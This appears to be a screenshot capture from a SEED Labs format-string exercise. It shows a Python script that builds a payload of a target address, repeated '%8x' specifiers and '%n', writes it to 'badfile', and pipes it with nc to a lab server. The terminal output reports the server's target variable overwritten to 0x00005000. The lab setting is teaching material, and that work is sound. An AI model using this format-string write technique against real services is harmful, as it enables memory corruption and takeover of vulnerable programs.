 Activities
Text Editor
Dec 2 15:43
pt
Open
build_string.py
~/Format_String/Labsetup
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0x12345678
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construcWt a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "\x68\x50\x0e\x08" + "%8x"*62 + "%19980x" + "%n" + "\n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[0:len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
Python 3
Tab Width: 8
Ln 1, Col 19
INS
seed@VM: ~/.../Labsetup
5dc
server-10.9.0.5 | The target variable's value (after): 0x00005000
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
seed@VM: ~/.../Labsetup
[12/02/21]seed@VM:~/.../Labsetup$ python3 build_string.py
[12/02/21]seed@VM:~/.../Labsetup$ cat badfile | nc 10.9.0.5 9090
[12/02/21]seed@VM:~/.../Labsetup$